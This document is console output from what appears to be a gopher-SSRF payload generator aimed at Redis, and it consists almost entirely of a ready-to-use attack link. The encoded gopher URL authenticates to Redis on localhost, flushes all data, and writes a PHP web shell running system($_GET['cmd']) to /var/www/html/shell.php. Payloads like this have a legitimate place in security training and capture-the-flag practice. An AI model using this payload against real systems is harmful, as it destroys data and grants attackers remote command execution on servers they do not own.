 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Give your redis auth password (default is None): boogipop_is_a_webdog
default shell: <?php system($_GET['cmd']); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%2420%0D%0Aboogipop_is_a_webdog%0D%0A%2A1%0D%0A%248%0D%0Aflushall
%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%2
0%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%
2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%
0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php